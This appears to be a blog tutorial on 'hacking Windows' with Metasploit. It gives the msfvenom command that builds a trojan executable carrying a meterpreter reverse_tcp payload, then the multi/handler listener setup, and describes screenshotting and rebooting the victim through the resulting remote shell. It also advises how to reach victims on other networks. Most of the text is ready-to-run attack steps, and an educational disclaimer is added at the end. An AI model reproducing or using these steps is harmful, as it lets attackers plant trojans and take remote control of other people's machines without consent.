Hacking windows using Metasploit has many limitations. So, I will briefly explain the process of performing the hack. First, we will create an exploit file or a malicious file which is to be installed or opened in the target machine or the victim’s machine. The hack works only if the malicious file is executed on the target machine.
Then the attacker machine will try to listen to the malicious file and give commands to the victim’s machine to be performed on the target machine and the output will be delivered to the attacker system in seconds.
Here i am going to hack my own windows 7 virtual machine using my kali Linux machine for the tutorial purpose. Using Metasploit you can perform any kind of attack or exploit any kind of vulnerability or open port very easily. Metasploit provides all the exploits available on the internet and the best part is Metasploit is free to use.
Requiremetns:
-
Windows 10 Machine
2. Kali Linux 3. Metasploit
Required Links:
What is Metasploit Framework?
Metasploit Framework, the Metasploit Project’s best-known creation, is a software platform for developing, testing, and executing exploits. It can be used to create security testing tools and exploit modules and also as a penetration testing system. It was originally created as a portable network tool in 2003 by HD Moore.
How to Hack a Windows system using Metasploit Framework
Step 1: Start Kali Linux and open Terminal

Step 2: We need Ip address of the attacker machine to assign ip address to LHOST. So, to find our IP address type “Ifconfig” in terminal
Note: if you are trying to hack a user on a different network, your networks’s local ip address is not gonna work. As every network has its own set of local ip addresses. If you were to hack a user on different network you need to use a static IP or for instance dongle network might work.

Step 3: Type the command “msfvenom –p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=ip_address LPORT=port_number -o /root/Desktop/ filename.exe”
A trojan file is being created here, which is to be executed in target machine.
LHOST address is the address of the attacker machine
LPORT is the port number which is be to used to perform the attack
-p is the payload (a piece of code which will be executed on victim’s machine )

Step 4: Trojan file is created successfully. Save the Trojan file in a safe location, which is to be sent into the target machine manually.
Step 5: Start the metasploit framework by typing the command “msfconsole”

Step 6: Metasploit framework will start.

Step 7: Type the command “use multi/handler”
In Metasploit, “use” command uses a model of the framework. In this case, we wish to use the multi/handler exploit, which facilitates listening to an incoming wildcard connection.
Step 8: Type the command “set payload windows/meterpreter/reverse_tcp"
Step 9: Along with ‘use’ and ‘search’ commands, ‘set’ is another command used in Metasploit to set a payload for an exploit.

Type “set LHOST ip_address”

Step 10: Type “set LPORT 4444”

Step 11: Type “Show Options” command to see if your commands are correct or not
Step 12: Now the final part of starting exploiting. Type the command “exploit”
Once you type exploit, your listener should be up and running waiting for an incoming wildcard connection

Step 13: Wait until your system get connected to the target machine and creates a meterpreter session. A meterpreter session will be created only when the msfvenon malware is started on victim’s machine. Unless and until it was executed, the victim machine meterpreter session cannot be established.

Step 14: Once the Meterpreter session is started, we can start exploiting the target machine. Type the command “help”. Then you can see all the possible exploits we can perform on the victim machine.

Step 15: Type “Screenshot” to get a screenshot of victim’s machine. the screenshot was saved to root directory. the screenshot will be saved to “Home” folder in attacker machine.
Step 16: Here is a screenshot that was taken by our agent from the victim machine.
Step 17: We can even reboot the victim system or perform any kind of attacks. To reboot the victim system type “reboot”. As you can see the system rebooted and the connection was cut. Metasploit can perform many more attacks and exploits.

Note: This attack does not work on all systems and some firewalls might block the attack but might work on all most all the networks. This attack is performed through only 1 port, so If the port that you are trying to hack through is blocked; you can not hack it.
Then you need to search for an open port or a vulnerability and hack it using the different exploit.
THIS IS MERELY CREATED FOR EDUCATIONAL & ETHICAL PURPOSE, AUTHOR IS NOT RESPONSIBLE FOR ANY ILLEGAL ACTIVITIES DONE BY THE VISITORS
enjoy folks ![]()